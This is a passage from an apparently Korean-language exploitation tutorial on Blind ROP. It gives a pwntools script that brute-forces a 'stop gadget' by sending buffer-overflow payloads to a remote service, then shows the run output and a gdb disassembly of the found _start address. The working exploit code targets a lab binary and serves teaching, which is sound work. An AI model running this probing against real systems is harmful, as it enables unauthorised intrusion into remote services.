find_stop_gadget
base = 0x400000

def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ")

    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size
        payload += p64(addr)

        if offset % 0x100 == 0:
            log.info(" Progressed to 0x%x" % offset)

        try:
            r = remote(ip,port,level='error')
            r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send(payload)
            response  = r.recv(timeout=0.2)
            r.close()

            if 'WelCome my friend,Do you know password?' in response:
                p.success("Done")
                log.info("Stop address: " +  hex(addr))
                return addr
        except Exception as e:
            r.close()
다음과 같이 앞에서 작성한 스크립트를 이용해 Stop Gadget을 찾을 수 있습니다.
python ./find_stop_gadget.py
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./find_stop_gadget.py
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*]  Progressed to 0x100
[*]  Progressed to 0x200
[*]  Progressed to 0x300
[*]  Progressed to 0x400
[*]  Progressed to 0x500
[*] Stop address: 0x4005c0
발견된 Stop Gadget은 "_start() 함수의 시작 주소"입니다.
즉, 해당 함수에 의해 main() 함수가 다시 호출됩니다.
_start
lazenca0x0@ubuntu:~/Exploit/BROP$ gdb -q ./brop
Reading symbols from ./brop...(no debugging symbols found)...done.
gdb-peda$ x/10i 0x4005c0
   0x4005c0 <_start>:        xor    ebp,ebp
   0x4005c2 <_start+2>:        mov    r9,rdx
   0x4005c5 <_start+5>:        pop    rsi
   0x4005c6 <_start+6>:        mov    rdx,rsp
   0x4005c9 <_start+9>:        and    rsp,0xfffffffffffffff0
   0x4005cd <_start+13>:        push   rax
   0x4005ce <_start+14>:        push   rsp
   0x4005cf <_start+15>:        mov    r8,0x4007d0
   0x4005d6 <_start+22>:        mov    rcx,0x400760
   0x4005dd <_start+29>:        mov    rdi,0x4006b6
gdb-peda$